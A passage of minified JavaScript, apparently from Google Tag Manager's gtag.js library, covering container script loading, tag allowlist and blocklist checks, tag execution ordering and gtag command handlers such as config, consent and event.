1,Gy[K.m.Bc]=1,Gy[K.m.ye]=1,Gy[K.m.ya]=1,Gy[K.m.Xa]=1,Gy[K.m.pl]=1,Gy[K.m.ql]=1,Gy[K.m.rl]=1,Gy[K.m.sl]=1,Gy[K.m.Xb]=1,Gy[K.m.xd]=1,Gy[K.m.yd]=1,Gy[K.m.zd]=1,Gy[K.m.Bd]=1,Gy[K.m.qh]=1,Gy[K.m.Ca]=1,Gy[K.m.Uc]=1,Gy[K.m.Cd]=1,Gy[K.m.Jb]=1,Gy[K.m.Kb]=1,Gy[K.m.Pa]=1,Gy[K.m.Da]=1,Gy)),Iy={},Jy=(Iy[K.m.Lc]=1,Iy[K.m.Pk]=1,Iy[K.m.se]=1,Iy[K.m.ff]=1,Iy.oref=1,Iy);function Ky(a,b,c,d){var e=Pc(),f;if(e===1)a:{var g=D(3);g=g.toLowerCase();for(var h="https://"+g,l="http://"+g,n=1,p=A.getElementsByTagName("script"),q=0;q<p.length&&q<100;q++){var r=p[q].src;if(r){r=r.toLowerCase();if(r.indexOf(l)===0){f=3;break a}n===1&&r.indexOf(h)===0&&(n=2)}}f=n}else f=e;return(f===2||d||"http:"!==w.location.protocol?a:b)+c};function Ly(a,b,c,d,e){if(!lk(a)){d.loadExperiments=bj();ok(a,d,e);var f=My(a),g=function(){Vj().container[a]&&(Vj().container[a].state=3);Ny()},h={destinationId:a,endpoint:0};if(Dj())El(h,Ej()+"/"+Oy(f),void 0,g);else{var l=Mb(a,"GTM-"),n=Ij(),p=c?"/gtag/js":"/gtm.js",q=Py(b,p+f);if(!q){var r=D(3)+p;n&&Fc&&l&&(r=Fc.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0]);q=Ky("https://","http://",r+f)}El(h,q,void 0,g)}}}function Ny(){pk()||Ab(qk(),function(a,b){Qy(a,b.transportUrl,b.context);P(92)})}
function Qy(a,b,c,d){if(!nk(a))if(c.loadExperiments||(c.loadExperiments=bj()),pk()){var e=Vj(),f=Uj(a);f?f.state=0:(f={state:0,transportUrl:b,context:c,parent:gk()},e.destinationArray[a]=[f]);Wj({ctid:a,isDestination:!0},d);P(91)}else{var g=Vj(),h=Uj(a);h?h.state=1:(h={context:c,state:1,parent:gk()},g.destinationArray[a]=[h]);Wj({ctid:a,isDestination:!0},d);var l={destinationId:a,endpoint:0};if(Dj()){var n="gtd"+My(a,!0);El(l,Ej()+"/"+Oy(n))}else{var p="/gtag/destination"+My(a,!0),q=Py(b,p);q||(q=
Ky("https://","http://",D(3)+p));El(l,q)}}}function My(a,b){b=b===void 0?!1:b;var c="?id="+encodeURIComponent(a),d=D(19);d!=="dataLayer"&&(c+="&l="+d);if(!Mb(a,"GTM-")||b)c+="&cx=c";var e=c,f,g={On:gg(15),Sn:D(14)};f=of(g);c=e+("&gtm="+f);Ij()&&(c+="&sign="+dj.Ui);var h=c,l=gg(54);if(l===1){if(h+="&fps=fc",N(429)){var n=D(60);n&&(h+="&gdev="+n)}}else l===2&&(h+="&fps=fe");return h}function Oy(a){if(!N(413))return a;var b=D(58);if(!b)return P(182),a;try{return qf(a,b)}catch(c){return P(183),a}}
function Py(a,b){if(!N(419))return Gj(a,b);if(Hj()&&a){var c=D(58),d=D(18);if(c&&d)try{b=d+"/"+qf(b,c)}catch(e){P(183)}return Fj(a,b)}};var Ry=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),Sy={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},Ty={cl:["ecl"],customPixels:["customScripts",
"html"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},Uy="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" ");
function Vy(){var a=sp("gtm.allowlist")||sp("gtm.whitelist");a&&P(9);hj&&(N(212)?a=void 0:a=["google","gtagfl","lcl","zone","cmpPartners"]);Ry.test(w.location&&w.location.hostname)&&(hj?P(116):(P(117),fg(48)&&(a=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728."))));var b=a&&Lb(Eb(a),Sy),c=sp("gtm.blocklist")||sp("gtm.blacklist");c||(c=sp("tagTypeBlacklist"))&&P(3);c?P(8):c=[];Ry.test(w.location&&w.location.hostname)&&(c=Eb(c),c.push("nonGooglePixels","nonGoogleScripts",
"sandboxedScripts"));Eb(c).indexOf("google")>=0&&P(2);var d=c&&Lb(Eb(c),Ty),e={};return function(f){var g=f&&f[sf.Ya];if(!g||typeof g!=="string")return!0;g=g.replace(/^_*/,"");if(e[g]!==void 0)return e[g];var h=lj[g]||[],l=!0;if(a){var n;if(n=l)a:{if(b.indexOf(g)<0){if(hj&&h.indexOf("cmpPartners")>=0){n=!0;break a}if(h&&h.length>0)for(var p=0;p<h.length;p++){if(b.indexOf(h[p])<0){P(11);n=!1;break a}}else{n=!1;break a}}n=!0}l=n}var q=!1;if(c){var r=d.indexOf(g)>=0;if(r)q=r;else{var u=yb(d,h||[]);u&&
P(10);q=u}}var t=!l||q;!t&&(h.indexOf("sandboxedScripts")===-1?0:hj&&h.indexOf("cmpPartners")>=0?!Wy():b&&b.indexOf("sandboxedScripts")!==-1?0:yb(d,Uy))&&(t=!0);return e[g]=t}}function Wy(){var a=wg(Ag.D,D(5),function(){return{}});try{return a("inject_cmp_banner"),!0}catch(b){return!1}};var Xy=function(){this.J=0;this.D={}};Xy.prototype.addListener=function(a,b,c){var d=++this.J;this.D[a]=this.D[a]||{};this.D[a][String(d)]={listener:b,Xe:c};return d};Xy.prototype.removeListener=function(a,b){var c=this.D[a],d=String(b);if(!c||!c[d])return!1;delete c[d];return!0};var Zy=function(a,b){var c=[];Ab(Yy.D[a],function(d,e){c.indexOf(e.listener)<0&&(e.Xe===void 0||b.indexOf(e.Xe)>=0)&&c.push(e.listener)});return c};function $y(a,b,c){return{entityType:a,indexInOriginContainer:b,nameInOriginContainer:c,originContainerId:D(5),originCId:ck()}};function az(a,b){if(data.entities){var c=data.entities[a];if(c)return c[b]}};var cz=function(a,b){this.D=!1;this.U=[];this.eventData={tags:[]};this.W=!1;this.J=this.R=0;bz(this,a,b)},dz=function(a,b,c,d){if(fj.hasOwnProperty(b)||b==="__zone")return-1;var e={};td(d)&&(e=ud(d,e));e.id=c;e.status="timeout";return a.eventData.tags.push(e)-1},ez=function(a,b,c,d){var e=a.eventData.tags[b];e&&(e.status=c,e.executionTime=d)},fz=function(a){if(!a.D){for(var b=a.U,c=0;c<b.length;c++)b[c]();a.D=!0;a.U.length=0}},bz=function(a,b,c){b!==void 0&&a.hg(b);c&&w.setTimeout(function(){fz(a)},
Number(c))};cz.prototype.hg=function(a){var b=this,c=Jb(function(){Vc(function(){a(D(5),b.eventData)})});this.D?c():this.U.push(c)};var gz=function(a){a.R++;return Jb(function(){a.J++;a.W&&a.J>=a.R&&fz(a)})},hz=function(a){a.W=!0;a.J>=a.R&&fz(a)};var iz={};function jz(){return w[kz()]}var lz=function(a){if(Ul()){var b=jz();b(a+"require","linker");b(a+"linker:passthrough",!0)}},mz=function(a){var b=w;b.GoogleAnalyticsObject||(b.GoogleAnalyticsObject=a||"ga");var c=b.GoogleAnalyticsObject;if(b[c])b.hasOwnProperty(c);else{var d=function(){var e=Ea.apply(0,arguments);d.q=d.q||[];d.q.push(e)};d.l=Number(Gb());b[c]=d}return b[c]};
function kz(){return w.GoogleAnalyticsObject||"ga"}function nz(){var a=D(5);}
function oz(a,b){return function(){var c=jz(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",function(f){var g=f.get("hitPayload"),h=f.get("hitCallback"),l=g.indexOf("&tid="+b)<0;l&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0));e(f);l&&(f.set("hitPayload",g,!0),f.set("hitCallback",h,!0),f.set("_x_19",void 0,!0),e(f))})}}};var uz=["es","1"],vz={},wz={};function xz(a,b){if(Lk){var c;c=b.match(/^(gtm|gtag)\./)?encodeURIComponent(b):"*";vz[a]=[["e",c],["eid",a]];Mp(a)}}function yz(a){var b=a.eventId,c=a.Gg;if(!vz[b])return[];var d=[];wz[b]||d.push(uz);d.push.apply(d,Aa(vz[b]));c&&(wz[b]=!0);return d};var zz={};function Az(a,b,c){zz[a]!=null||(zz[a]={});var d;(d=zz[a])[c]!=null||(d[c]={});zz[a][c][b]=(zz[a][c][b]||0)+1};var Bz={},Cz={};function Dz(a,b,c){if(Lk&&b){var d=Ik(b);Bz[a]=Bz[a]||[];Bz[a].push(c+d);var e=b[sf.Ya];if(!e)throw Error("Error: No function name given for function call.");var f=(Uf[e]?"1":"2")+d;Cz[a]=Cz[a]||[];Cz[a].push(f);Mp(a)}}function Ez(a){var b=a.eventId,c=a.Gg,d=[],e=Bz[b]||[];e.length&&d.push(["tr",e.join(".")]);var f=Cz[b]||[];f.length&&d.push(["ti",f.join(".")]);c&&(delete Bz[b],delete Cz[b]);return d};function Fz(a,b,c){c=c===void 0?!1:c;Gz().addRestriction(0,a,b,c)}function Hz(a,b,c){c=c===void 0?!1:c;Gz().addRestriction(1,a,b,c)}function Iz(){var a=ck();return Gz().getRestrictions(1,a)}var Jz=function(){this.container={};this.D={}},Kz=function(a,b){var c=a.container[b];c||(c={_entity:{internal:[],external:[]},_event:{internal:[],external:[]}},a.container[b]=c);return c};
Jz.prototype.addRestriction=function(a,b,c,d){d=d===void 0?!1:d;if(!d||!this.D[b]){var e=Kz(this,b);a===0?d?e._entity.external.push(c):e._entity.internal.push(c):a===1&&(d?e._event.external.push(c):e._event.internal.push(c))}};
Jz.prototype.getRestrictions=function(a,b){var c=Kz(this,b);if(a===0){var d,e;return[].concat(Aa((c==null?void 0:(d=c._entity)==null?void 0:d.internal)||[]),Aa((c==null?void 0:(e=c._entity)==null?void 0:e.external)||[]))}if(a===1){var f,g;return[].concat(Aa((c==null?void 0:(f=c._event)==null?void 0:f.internal)||[]),Aa((c==null?void 0:(g=c._event)==null?void 0:g.external)||[]))}return[]};
Jz.prototype.getExternalRestrictions=function(a,b){var c=Kz(this,b),d,e;return a===0?(c==null?void 0:(d=c._entity)==null?void 0:d.external)||[]:(c==null?void 0:(e=c._event)==null?void 0:e.external)||[]};Jz.prototype.removeExternalRestrictions=function(a){var b=Kz(this,a);b._event&&(b._event.external=[]);b._entity&&(b._entity.external=[]);this.D[a]=!0};function Gz(){return co("r",function(){return new Jz})};function Lz(a,b,c,d){var e=Sf[a],f=Mz(a,b,c,d);if(!f)return null;var g=dg(e[sf.Lm],c,[]);if(g&&g.length){var h=g[0];f=Lz(h.index,{onSuccess:f,onFailure:h.sn===1?b.terminate:f,terminate:b.terminate},c,d)}return f}
function Mz(a,b,c,d){function e(){function x(){Jm(3);var O=Hb()-I;$y(1,a,Sf[a][sf.Fi]);Dz(c.id,f,"7");ez(c.Yc,E,"exception",O);N(109)&&tx(c,f,Nw.P.Wi);H||(H=!0,h())}if(f[sf.Rp])h();else{var y=cg(f,c,[]),z=y[sf.mo];if(z!=null)for(var C=0;C<z.length;C++)if(!Sn(z[C])){h();return}var E=dz(c.Yc,String(f[sf.Ya]),Number(f[sf.Eh]),y[sf.METADATA]),H=!1;y.vtp_gtmOnSuccess=function(){if(!H){H=!0;var O=Hb()-I;Dz(c.id,Sf[a],"5");ez(c.Yc,E,"success",O);N(109)&&tx(c,f,Nw.P.Yi);g()}};y.vtp_gtmOnFailure=function(){if(!H){H=
!0;var O=Hb()-I;Dz(c.id,Sf[a],"6");ez(c.Yc,E,"failure",O);N(109)&&tx(c,f,Nw.P.Xi);h()}};y.vtp_gtmTagId=f.tag_id;y.vtp_gtmEventId=c.id;c.priorityId&&(y.vtp_gtmPriorityId=c.priorityId);Dz(c.id,f,"1");N(109)&&sx(c,f);var I=Hb();try{eg(y,{event:c,index:a,type:1})}catch(O){x(O)}N(109)&&tx(c,f,Nw.P.Vm)}}var f=Sf[a],g=b.onSuccess,h=b.onFailure,l=b.terminate;if(c.isBlocked(f))return null;var n=dg(f[sf.Wm],c,[]);if(n&&n.length){var p=n[0],q=Lz(p.index,{onSuccess:g,onFailure:h,terminate:l},c,d);if(!q)return null;
g=q;h=p.sn===2?l:q}if(f[sf.Cm]||f[sf.Tp]){var r=f[sf.Cm]?Tf:c.rs,u=g,t=h;if(!r[a]){var v=Nz(a,r,Jb(e));g=v.onSuccess;h=v.onFailure}return function(){r[a](u,t)}}return e}function Nz(a,b,c){var d=[],e=[];b[a]=Oz(d,e,c);return{onSuccess:function(){b[a]=Pz;for(var f=0;f<d.length;f++)d[f]()},onFailure:function(){b[a]=Qz;for(var f=0;f<e.length;f++)e[f]()}}}function Oz(a,b,c){return function(d,e){a.push(d);b.push(e);c()}}function Pz(a){a()}function Qz(a,b){b()};var Tz=function(a,b){for(var c=[],d=0;d<Sf.length;d++)if(a[d]){var e=Sf[d];var f=gz(b.Yc);try{var g=Lz(d,{onSuccess:f,onFailure:f,terminate:f},b,d);if(g){var h=e[sf.Ya];if(!h)throw Error("Error: No function name given for function call.");var l=Uf[h];c.push({Xn:d,priorityOverride:(l?l.priorityOverride||0:0)||az(e[sf.Ya],1)||0,execute:g})}else Rz(d,b),f()}catch(p){f()}}c.sort(Sz);for(var n=0;n<c.length;n++)c[n].execute();
return c.length>0};function Uz(a,b){if(!Yy)return!1;var c=a["gtm.triggers"]&&String(a["gtm.triggers"]),d=Zy(a.event,c?String(c).split(","):[]);if(!d.length)return!1;for(var e=0;e<d.length;++e){var f=gz(b);try{d[e](a,f)}catch(g){f()}}return!0}function Sz(a,b){var c,d=b.priorityOverride,e=a.priorityOverride;c=d>e?1:d<e?-1:0;var f;if(c!==0)f=c;else{var g=a.Xn,h=b.Xn;f=g>h?1:g<h?-1:0}return f}
function Rz(a,b){if(Lk){var c=function(d){var e=b.isBlocked(Sf[d])?"3":"4",f=dg(Sf[d][sf.Lm],b,[]);f&&f.length&&c(f[0].index);Dz(b.id,Sf[d],e);var g=dg(Sf[d][sf.Wm],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var Vz=!1,Yy;function Wz(){Yy||(Yy=new Xy);return Yy}
function Xz(a){var b=a["gtm.uniqueEventId"],c=a["gtm.priorityId"],d=a.event;if(N(109)){}if(d==="gtm.js"){if(Vz)return!1;Vz=!0}var e=!1,f=Iz(),g=ud(a,null);if(!f.every(function(u){return u({originalEventData:g})})){if(d!=="gtm.js"&&d!=="gtm.init"&&d!=="gtm.init_consent")return!1;e=!0}xz(b,d);var h=a.eventCallback,l=
a.eventTimeout,n={id:b,priorityId:c,name:d,isBlocked:Yz(g,e),rs:[],logMacroError:function(u,t,v){P(6);Jm(4);$y(2,t,v)},cachedModelValues:Zz(),Yc:new cz(function(){if(N(109)){}h&&h.apply(h,Array.prototype.slice.call(arguments,
0))},l),originalEventData:g};N(109)&&px(n.id);var p=pg(n);N(109)&&qx(n.id);e&&(p=$z(p));N(109)&&ox(b);var q=Tz(p,n),r=Uz(a,n.Yc);hz(n.Yc);d!=="gtm.js"&&d!=="gtm.sync"||nz();return aA(p,q)||r}function Zz(){var a={};a.event=xp("event",1);a.ecommerce=xp("ecommerce",1);a.gtm=xp("gtm");a.eventModel=xp("eventModel");return a}
function Yz(a,b){var c=Vy();return function(d){var e=c(d);if((!hj||!N(407))&&e)return!0;var f=d&&d[sf.Ya];if(!f||typeof f!=="string")return!0;f=f.replace(/^_*/,"");e&&hj&&N(407)&&Lk&&Az(Number(a["gtm.uniqueEventId"]),f,"bl");var g,h=ck();g=Gz().getRestrictions(0,h);var l=a;b&&(l=ud(a,null),l["gtm.uniqueEventId"]=Number.MAX_SAFE_INTEGER);for(var n=!1,p=lj[f]||[],q=m(g),r=q.next();!r.done;r=q.next()){var u=r.value;try{u({entityId:f,securityGroups:p,originalEventData:l})||(n=!0)}catch(t){n=!0}}return n||
e}}function $z(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String(Sf[c][sf.Ya]);if(ej[d]||Sf[c][sf.Up]!==void 0||az(d,2))b[c]=!0}return b}function aA(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&Sf[c]&&!fj[String(Sf[c][sf.Ya])])return!0;return!1};var bA=kg(61,2E3),Un=["ad_storage","analytics_storage"];function cA(a){a&&(a===2&&dA()===3&&(a=4),bo.gth={l:eA,s:a},Xn(function(){var b=function(){hr("gtg_load_status",{status:a,expires:Date.now()+864E5})};Tn()?b():Yl(Jb(b),Un)},Un))}function fA(a){a=a===void 0?!1:a;if(N(439)&&Hj()){var b=kr("gtg_load_status"),c=b.value,d=a&&tb(c==null?void 0:c.expires)&&(c==null?void 0:c.expires)<Date.now()+36E5;return b.error===0&&tb(c==null?void 0:c.status)&&!d?c==null?void 0:c.status:dA()}}
function dA(){var a;return(a=bo.gth)==null?void 0:a.s}function gA(){dA()===1&&cA(3)}function eA(){cA(2)}function hA(){if(!fA(!0)){bo.gth={l:eA,s:1};var a=D(5),b=Mb(a,"GTM-")?"/gtm.js":"/gtag/js",c="https://"+D(3)+b+"?id="+a+"&gtg_health=1";Oc(c,gA,gA);w.setTimeout(gA,bA)}};function iA(){Wz().addListener("gtm.init",function(a,b){$i.J=!0;if(N(439)&&Hj()){var c=hm(Il.ba.Dc);dm(c)?fm(c,hA):hA()}um();b()})};function jA(){if(bo.pscdl!==void 0)mm(im.aa.ai)===void 0&&lm(im.aa.ai,bo.pscdl);else{var a=function(c){bo.pscdl=c;lm(im.aa.ai,c)},b=function(){a("error")};try{Cc.cookieDeprecationLabel?(a("pending"),Cc.cookieDeprecationLabel.getValue().then(a).catch(b)):a("noapi")}catch(c){b(c)}}};var kA=!1,lA=0,mA=[];function nA(a){if(!kA){var b=A.createEventObject,c=A.readyState==="complete",d=A.readyState==="interactive";if(!a||a.type!=="readystatechange"||c||!b&&d){kA=!0;for(var e=0;e<mA.length;e++)Vc(mA[e])}mA.push=function(){for(var f=Ea.apply(0,arguments),g=0;g<f.length;g++)Vc(f[g]);return 0}}}function oA(){if(!kA&&lA<140){lA++;try{var a,b;(b=(a=A.documentElement).doScroll)==null||b.call(a,"left");nA()}catch(c){w.setTimeout(oA,50)}}}
function pA(){var a=w;kA=!1;lA=0;if(A.readyState==="interactive"&&!A.createEventObject||A.readyState==="complete")nA();else{Tc(A,"DOMContentLoaded",nA);Tc(A,"readystatechange",nA);if(A.createEventObject&&A.documentElement.doScroll){var b=!0;try{b=!a.frameElement}catch(c){}b&&oA()}Tc(a,"load",nA)}}function qA(a){kA?a():mA.push(a)};function rA(a,b){a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:io()});b.eventId=a["gtm.uniqueEventId"];b.priorityId=a["gtm.priorityId"];return{eventId:b.eventId,priorityId:b.priorityId}}function sA(a){for(var b=m([K.m.zd,K.m.Uc]),c=b.next();!c.done;c=b.next()){var d=c.value,e=a&&a[d]||Vp.D[d];if(e)return e}}function tA(a){return!a.isGtmEvent||a.eventMetadata&&a.eventMetadata[Q.C.ob]&&a.eventMetadata[Q.C.Ta]!==ck()?!1:!0};var uA=!1;var vA={},wA={};function xA(a,b){for(var c=[],d=[],e={},f=0;f<a.length;e={Kj:void 0,qj:void 0},f++){var g=a[f];if(g.indexOf("-")>=0){if(e.Kj=oo(g,b),e.Kj){var h=ak();wb(h,function(r){return function(u){return r.Kj.destinationId===u}}(e))?c.push(g):d.push(g)}}else{var l=vA[g]||[];e.qj={};l.forEach(function(r){return function(u){r.qj[u]=!0}}(e));for(var n=dk(),p=0;p<n.length;p++)if(e.qj[n[p]]){c=c.concat(ak());break}var q=wA[g]||[];q.length&&(c=c.concat(q))}}return{Ej:c,Fr:d}}
function yA(a){Ab(vA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})}function zA(a){Ab(wA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})};function AA(a,b){var c={},d=(c.event=a,c);b&&(d.eventModel=ud(b,null),b[K.m.yf]&&(d.eventCallback=b[K.m.yf]),b[K.m.bh]&&(d.eventTimeout=b[K.m.bh]));return d}
function BA(a,b){var c=a&&a[K.m.yd];c===void 0&&(c=sp(K.m.yd,2),c===void 0&&(c="default"));if(sb(c)||Array.isArray(c)){var d;d=b.isGtmEvent?sb(c)?[c]:c:c.toString().replace(/\s+/g,"").split(",");var e=xA(d,b.isGtmEvent),f=e.Ej,g=e.Fr;if(g.length)for(var h=sA(a),l=0;l<g.length;l++){var n=oo(g[l],b.isGtmEvent);if(n){var p=n.destinationId,q=void 0;((q=Uj(n.destinationId))==null?void 0:q.state)===0||Qy(p,h,{source:3,fromContainerExecution:b.fromContainerExecution})}}var r=f.concat(g);return{Ej:po(f,b.isGtmEvent),
qq:po(r,b.isGtmEvent)}}};var CA=0;function DA(a){Nk&&a===void 0&&CA===0&&(yk("mcc","1"),CA=1)};var EA=function(){this.messages=[];this.D=[]};EA.prototype.enqueue=function(a,b,c){var d=this.messages.length+1;a["gtm.uniqueEventId"]=b;a["gtm.priorityId"]=d;var e=pa(Object,"assign").call(Object,{},c,{eventId:b,priorityId:d,fromContainerExecution:!0}),f={message:a,notBeforeEventId:b,priorityId:d,messageContext:e};this.messages.push(f);for(var g=0;g<this.D.length;g++)try{this.D[g](f)}catch(h){}};EA.prototype.listen=function(a){this.D.push(a)};
EA.prototype.get=function(){for(var a={},b=0;b<this.messages.length;b++){var c=this.messages[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d);d.push(c)}return a};EA.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.messages.length;d++){var e=this.messages[d];e.notBeforeEventId===a?b.push(e):c.push(e)}this.messages=c;return b};function FA(a,b,c){c.eventMetadata=c.eventMetadata||{};c.eventMetadata[Q.C.Ta]=D(6);GA().enqueue(a,b,c)}function HA(){var a=IA;GA().listen(a)}
function GA(){return co("mb",function(){return new EA})};var JA=0,KA=0,LA={};var MA=!1,NA=void 0,OA=void 0;function PA(a,b,c){var d=ud(a,null);d.eventId=void 0;d.inheritParentConfig=void 0;Object.keys(b).some(function(f){return b[f]!==void 0})&&P(136);var e=ud(b,null);ud(c,e);FA(Wo(dk()[0],e),a.eventId,d)};var QA={},RA=(QA.config=function(a,b){var c=rA(a,b);if(!(a.length<2)&&sb(a[1])){var d={};if(a.length>2){if(a[2]!==void 0&&!td(a[2])||a.length>3)return;d=a[2]}var e=oo(a[1],b.isGtmEvent);if(e){var f,g,h;a:{if(!fg(7)){var l=fk(gk());if(rk(l)){var n=l.parent,p=n.isDestination;h={Ir:fk(n),Cr:p};break a}}h=void 0}var q=h;q&&(f=q.Ir,g=q.Cr);xz(c.eventId,"gtag.config");var r=e.destinationId,u=e.id!==r;if(u?ak().indexOf(r)===-1:dk().indexOf(r)===-1){if(!b.inheritParentConfig&&!d[K.m.Qc]){var t=sA(d);if(u)Qy(r,
t,{source:2,fromContainerExecution:b.fromContainerExecution});else if(f!==void 0&&f.containers.indexOf(r)!==-1){var v=d;NA?PA(b,v,NA):OA||(OA=ud(v,null))}else Ly(r,t,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(f&&(P(128),g&&P(130),b.inheritParentConfig)){var x;var y=d;OA?(PA(b,OA,y),x=!1):(!y[K.m.Cd]&&fg(11)&&NA||(NA=ud(y,null)),x=!0);x&&f.containers&&f.containers.join(",");return}Nk&&(CA===1&&(vk.mcc=!1),CA=2);if(fg(11)&&!u&&!d[K.m.Cd]){var z=MA;MA=!0;var C=d,E=Object.keys(C).length>
0?2:1,H,I,O=(b==null?void 0:(I=b.originatingEntity)==null?void 0:I.originContainerId)||"";H=O?Mb(O,"GTM-")?3:2:1;if(z){if(P(184),KA===H||KA!==3&&H!==3||P(185),JA!==2&&E!==2||P(186),JA===2&&E===2){var ea;a:{var ba=LA,U=Object.keys(ba),R=Object.keys(C);if(U.length!==R.length)ea=!0;else{for(var ha=m(U),ka=ha.next();!ka.done;ka=ha.next()){var V=ka.value;if(!C.hasOwnProperty(V)||ba[V]!==C[V]){ea=!0;break a}}ea=!1}}ea&&P(189)}}else JA=E,KA=H,LA=C;if(z)return}uA||P(43);if(!b.noTargetGroup)if(u){zA(e.id);
var S=e.id,ca=d[K.m.ih]||"default";ca=String(ca).split(",");for(var na=0;na<ca.length;na++){var qa=wA[ca[na]]||[];wA[ca[na]]=qa;qa.indexOf(S)<0&&qa.push(S)}}else{yA(e.id);var Fa=e.id,Sa=d[K.m.ih]||"default";Sa=Sa.toString().split(",");for(var rb=0;rb<Sa.length;rb++){var ub=vA[Sa[rb]]||[];vA[Sa[rb]]=ub;ub.indexOf(Fa)<0&&ub.push(Fa)}}delete d[K.m.ih];var ib=b.eventMetadata||{};ib.hasOwnProperty(Q.C.Fd)||(ib[Q.C.Fd]=!b.fromContainerExecution);b.eventMetadata=ib;delete d[K.m.yf];for(var fc=u?[e.id]:ak(),
Yb=0;Yb<fc.length;Yb++){var he=d,Bg=fc[Yb],Pe=ud(b,null),Cg=oo(Bg,Pe.isGtmEvent);Cg&&Vp.push("config",[he],Cg,Pe)}}}}},QA.consent=function(a,b){if(a.length===3){P(39);var c=rA(a,b),d=a[1],e={},f=kn(a[2]),g;for(g in f)if(f.hasOwnProperty(g)){var h=f[g];e[g]=g===K.m.Kg?Array.isArray(h)?NaN:Number(h):g===K.m.oc?(Array.isArray(h)?h:[h]).map(ln):mn(h)}b.fromContainerExecution||(e[K.m.Z]&&P(139),e[K.m.La]&&P(140));d==="default"?On(e):d==="update"?Qn(e,c):d==="declare"&&b.fromContainerExecution&&Nn(e)}},
QA.container_config=function(a,b){if(tA(b)&&a.length===3&&sb(a[1])&&td(a[2])){var c=a[2],d=oo(a[1],!0);if(d){var e=d.destinationId,f=ud(b,null),g=oo(e,f.isGtmEvent);g&&Vp.push("container_config",[c],g,f)}}},QA.destination_config=function(a,b){if(tA(b)&&a.length===3&&sb(a[1])&&td(a[2])){var c=a[2],d=oo(a[1],!0);if(d){var e=d.destinationId,f=ud(b,null),g=oo(e,f.isGtmEvent);g&&Vp.push("destination_config",[c],g,f)}}},QA.event=function(a,b){var c=a[1];if(!(a.length<2)&&sb(c)){var d=void 0;if(a.length>
2){if(!td(a[2])&&a[2]!==void 0||a.length>3)return;d=a[2]}var e=AA(c,d),f=rA(a,b),g=f.eventId,h=f.priorityId;e["gtm.uniqueEventId"]=g;h&&(e["gtm.priorityId"]=h);if(c==="optimize.callback")return e.eventModel=e.eventModel||{},e;var l=BA(d,b);if(l){for(var n=l.Ej,p=l.qq,q=p.map(function(O){return O.id}),r=p.map(function(O){return O.destinationId}),u=n.map(function(O){return O.id}),t=m(ak()),v=t.next();!v.done;v=t.next()){var x=v.value;r.indexOf(x)<0&&u.push(x)}xz(g,c);for(var y=m(u),z=y.next();!z.done;z=
y.next()){var C=z.value,E=ud(b,null),H=ud(d,null);delete H[K.m.yf];var I=E.eventMetadata||{};I.hasOwnProperty(Q.C.Fd)||(I[Q.C.Fd]=!E.fromContainerExecution);I[Q.C.Ri]=q.slice();I[Q.C.eg]=r.slice();E.eventMetadata=I;Up(c,H,C,E)}e.eventModel=e.eventModel||{};q.length>0?e.eventModel[K.m.yd]=q.join(","):delete e.eventModel[K.m.yd];uA||P(43);b.noGtmEvent===void 0&&b.eventMetadata&&b.eventMetadata[Q.C.Um]&&(b.noGtmEvent=!0);e.eventModel[K.m.Pc]&&(b.noGtmEvent=!0);return b.noGtmEvent?void 0:e}}},QA.get=
function(a,b){P(53);if(a.length===4&&sb(a[1])&&sb(a[2])&&qb(a[3])){var c=oo(a[1],b.isGtmEvent),d=String(a[2]),e=a[3];if(c){uA||P(43);var f=sA();if(wb(ak(),function(h){return c.destinationId===h})){rA(a,b);var g={};ud((g[K.m.Cf]=d,g[K.m.Bf]=e,g),null);Wp(d,function(h){Vc(function(){e(h)})},c.id,b)}else Qy(c.destinationId,f,{source:4,fromContainerExecution:b.fromContainerExecution})}}},QA.js=function(a,b){if(a.length===2&&a[1].getTime){uA=!0;var c=rA(a,b),d=c.eventId,e=c.priorityId,f={};return f.event=
"gtm.js",f["gtm.start"]=a[1].getTime(),f["gtm.uniqueEventId"]=d,f["gtm.priorityId"]=e,f}},QA.policy=function(a){if(a.length===3&&sb(a[1])&&qb(a[2])){if(Fx(a[1],a[2]),P(74),a[1]==="all"){P(75);var b=!1;try{b=a[2](D(5),"unknown",{})}catch(c){}b||P(76)}}else P(73)},QA.reset_target_config=function(a,b){if(tA(b)&&a.length===2&&sb(a[1])){var c=oo(a[1],!0);if(c){var d=oo(c.destinationId,!0);d&&Vp.push("reset_target_config",[],d,{})}}},QA.set=function(a,b){var c=void 0;a.length===2&&td(a[1])?c=ud(a[1],null):
